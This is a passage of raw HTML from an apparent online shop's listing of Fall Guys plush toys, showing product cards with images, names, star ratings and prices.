  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$27.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="22">
    <a href="https://fallguysplush.com/product/20cm-pink-fall-guys-yellow-crown-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/53/conversions/20cm_20-cm-fall-guys-plush-doll-game-cute-soft_variants-8-small.jpg?w=250&amp;h=250"
                alt="20CM Pink Fall Guys Yellow Crown Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-pink-fall-guys-yellow-crown-doll-plush" class="capitalize hover:underline leading-3">20CM Pink Fall Guys Yellow Crown Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$27.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="21">
    <a href="https://fallguysplush.com/product/25cm-yellow-eggy-party-fall-guys-stuff-toy-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/52/conversions/25cm-Fall-Guys-Plush-Doll-Game-Figure-Plush-Stuff-Toy-Fall-Guys-Ultimate-Knockout-Children-Christmas-2-small.jpg?w=250&amp;h=250"
                alt="25cm Yellow Eggy Party Fall Guys Stuff Toy Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/25cm-yellow-eggy-party-fall-guys-stuff-toy-plush" class="capitalize hover:underline leading-3">25cm Yellow Eggy Party Fall Guys Stuff Toy Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$35.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="20">
    <a href="https://fallguysplush.com/product/20cm-green-jellybeans-fall-guys-stuffed-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/51/conversions/1pc-20CM-Fluffly-Popular-Game-Jellybeans-Fall-Toys-Plush-Guy-Animal-Stuffed-Doll-Cute-Figure-Peluche-small.jpg?w=250&amp;h=250"
                alt="20CM Green Jellybeans Fall Guys Stuffed Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-green-jellybeans-fall-guys-stuffed-doll-plush" class="capitalize hover:underline leading-3">20CM Green Jellybeans Fall Guys Stuffed Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$21.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="19">
    <a href="https://fallguysplush.com/product/20cm-red-jellybeans-fall-guys-stuffed-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/50/conversions/red_1-pc-20-cm-fluffly-popular-game-jellybeans_variants-0-small.jpg?w=250&amp;h=250"
                alt="20CM Red Jellybeans Fall Guys Stuffed Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-red-jellybeans-fall-guys-stuffed-doll-plush" class="capitalize hover:underline leading-3">20CM Red Jellybeans Fall Guys Stuffed Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
